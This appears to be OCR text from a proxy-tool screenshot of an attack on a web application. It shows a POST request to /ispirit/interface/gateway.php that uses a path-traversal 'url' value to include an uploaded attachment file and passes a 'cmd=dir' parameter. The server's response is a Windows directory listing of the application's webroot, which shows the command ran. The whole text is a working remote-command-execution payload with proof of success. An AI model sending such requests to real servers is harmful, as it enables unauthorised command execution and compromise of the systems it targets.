 Raw Params Headers Hex
1 POST /ispirit/interface/gateway.php HTTP/1.1
2 Host: 192.168.235.7
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/84.0.4147.105 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applicati
on/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 66
10
11 json={"url":"/general/../../attach/im/2012/969649651.jpg"}&cmd=dir
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Thu, 10 Dec 2020 07:15:04 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 575
9
10 ������ C
11 E00F-FF54
12
13 C:\TD\webroot\ispirit\interface
14
15 2020/12/03 16:27 <DIR>
.
16 2020/12/03 16:27 <DIR>
..
17 2019/06/26 14:21 1,516 gateway.php
18 2019/10/15 22:36 3,413 get_interface.php
19 2019/11/28 19:39 1,594 goto.php
20 2019/11/28 19:39 61,165 interface.php
21 2019/11/28 19:39 24,819 login.php
22 2019/07/22 11:19 630 waiting.config.php
23 6 93,137
24 2 51,043,205,120
25